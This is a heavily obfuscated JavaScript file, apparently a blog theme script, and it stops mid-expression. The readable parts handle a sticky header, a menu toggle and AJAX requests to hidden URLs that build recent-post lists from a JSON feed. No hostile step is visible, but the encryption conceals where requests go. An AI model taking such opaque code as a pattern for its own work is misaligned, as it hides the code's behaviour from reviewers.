'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67